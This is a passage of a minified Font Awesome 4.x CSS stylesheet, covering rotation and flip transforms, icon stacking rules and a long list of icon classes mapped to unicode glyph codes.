fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:befor